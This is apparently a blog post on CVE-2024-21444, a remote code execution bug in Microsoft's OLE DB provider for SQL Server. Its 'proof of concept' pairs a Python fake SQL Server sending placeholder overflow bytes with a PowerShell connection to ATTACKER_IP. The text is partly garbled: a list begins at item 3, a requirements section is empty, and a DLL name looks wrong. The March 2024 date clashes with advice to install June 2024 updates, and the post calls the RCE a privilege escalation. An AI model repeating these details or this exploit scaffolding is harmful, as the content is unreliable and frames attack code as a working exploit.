Microsoft has always been at the center of enterprise data infrastructure, and their OLE DB provider for SQL Server is a critical bridge between database and application. Recently, a vulnerability tagged as CVE-2024-21444 exposed a dangerous flaw that could allow an attacker to execute remote code – no user interaction required. In this post, we’ll break down what’s happening, how the exploit works, and what you must do to protect systems.
What is CVE-2024-21444?

CVE-2024-21444 is a Remote Code Execution (RCE) vulnerability found in the Microsoft WDAC OLE DB (Object Linking and Embedding DataBase) provider for SQL Server. This provider is widely used by applications to interact with SQL Server databases using OLE DB interfaces.
Vulnerability Type: Remote Code Execution
- Attack Vector: Network (typically, crafted packets or malicious SQL/OLE DB communication)
Affected Products:
- Microsoft OLE DB Driver for SQL Server (msdaql.dll / MSOLEDBSQL)
All supported Windows Server and Client versions (see references)
Microsoft’s advisory:
- CVE-2024-21444 | Microsoft WDAC OLE DB provider for SQL Server Remote Code Execution Vulnerability
How Does the Vulnerability Work?
The vulnerability is due to the way the OLE DB provider processes certain network messages or queries. Under specific circumstances, an attacker can send *crafted network data* or create a *malicious SQL Server* instance that, when connected to by a vulnerable OLE DB client, allows arbitrary code to be executed in the context of the application.
Root Cause:
Improper validation of network payload or SQL Server responses, leading to unsafe memory operations (e.g., buffer overflow, use-after-free).
Attack Scenario:
The victim application connects using the vulnerable OLE DB provider.
3. The provider parses network data, triggering the vulnerability, letting the attacker run their code on the victim’s system.
Requirements:
Proof of Concept (PoC)
> Warning: The following is for educational purposes only. Running it against any system without permission is illegal.
Imagine a scenario where a client on Windows connects to a SQL Server. Because the bug lives in *how the OLE DB provider parses data*, if you control the server or can position yourself in the network, you can deliver an exploit payload.
Below is a simplified example in Python acting as a malicious "SQL Server." It sends payload that could trigger the flaw (the exact bytes depend on the underlying bug, shown here as a placeholder):
import socket
# Fake SQL Server listening on port 1433
listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
listener.bind(('...', 1433))
listener.listen(1)
print('[+] Malicious SQL Server listening')
conn, addr = listener.accept()
print(f'[+] Connection from {addr}')
# Craft a malicious network packet (replace with actual exploit bytes)
exploit_payload = b'\x02\x00\x00\x78' + b'A' * 124 # placeholder (real exploit needs bug-specific bytes)
conn.sendall(exploit_payload)
print('[+] Sent malicious payload')
conn.close()
On the vulnerable Windows system, simply *connecting* to this malicious server (for example, using a connection string in PowerShell or OLEDB client) is enough to trigger code execution.
Windows PowerShell
# Sample connection (do not run on a vulnerable prod system)
$connectionString = "Provider=SQLOLEDB;Data Source=ATTACKER_IP,1433;Integrated Security=SSPI;"
$conn = New-Object System.Data.OleDb.OleDbConnection($connectionString)
$conn.Open() # This triggers the exploit if attacker is listening
Exploiting the Vulnerability – Real-World Impact
- Remote Code Execution: Full control over the client process, typically with the user’s permissions.
- Possible vectors: Phishing (“connect to our corporate SQL server!”), red team post-exploitation, malware gaining persistence.
- High Value Targets: Anything with automation tasks, services, or applications that use SQL via OLE DB.
Patch Now
Microsoft released a patch. Update the OLE DB provider and apply June 2024 cumulative Windows updates.
Detection
Monitor SOC for unusual OLE DB connections or PowerShell/OLEDB patterns.
References
- Microsoft CVE-2024-21444 Security Advisory
- WDAC OLE DB provider documentation
- SQL Server Network Protocols
Final Thoughts
CVE-2024-21444 is a solid reminder that client libraries are often ripe for privilege escalation when pointed at a malicious server – don’t assume you’re safe just because you’re the client. Patch your systems, monitor your network, and only connect to what you trust.
If you enjoyed this deep-dive, share with your network or leave a comment about other vulnerabilities you want us to break down.
Timeline
Published on: 03/12/2024 17:15:53 UTC
Last modified on: 03/12/2024 17:46:17 UTC